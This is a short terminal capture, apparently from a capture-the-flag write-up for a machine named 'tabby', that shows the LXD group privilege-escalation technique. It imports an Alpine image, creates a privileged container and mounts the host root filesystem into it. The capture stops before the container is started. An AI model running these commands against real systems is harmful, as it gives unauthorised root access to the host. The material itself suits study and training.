 ash@tabby:/tmp$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
Error: open lxd.tar.xz: no such file or directory
ash@tabby:/tmp$ mv lxd.tar.xz rootfs.squashfs /dev/shm/
ash@tabby:/tmp$ cd /dev/shm
ash@tabby:/dev/shm$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
Image imported with fingerprint: 16f6d2d012b91a65f8bae9ca2f24defc295d53377966cf39817c01cfdd6e1fa0
ash@tabby:/dev/shm$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:/dev/shm$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
ash@tabby:/dev/shm$